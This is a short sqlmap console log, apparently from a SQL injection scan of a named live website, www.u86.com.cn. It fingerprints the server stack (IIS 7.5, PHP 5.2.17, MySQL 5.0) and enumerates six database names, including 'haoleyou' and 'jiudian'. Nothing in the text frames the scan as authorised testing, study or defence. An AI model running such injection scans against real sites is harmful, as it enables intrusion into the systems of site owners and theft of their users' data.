 [09:30:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:30:35] [INFO] fetching database names
[09:30:35] [INFO] the SQL query used returns 6 entries
[09:30:35] [INFO] retrieved: information_schema
[09:30:35] [INFO] retrieved: haoleyou
[09:30:35] [INFO] retrieved: jiudian
[09:30:36] [INFO] retrieved: mysql
[09:30:36] [INFO] retrieved: performance_schema
[09:30:36] [INFO] retrieved: test
available databases [6]:
[*] haoleyou
[*] information_schema
[*] jiudian
[*] mysql
[*] performance_schema
[*] test
[09:30:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.u86.com.cn'
[*] shutting down at 09:30:36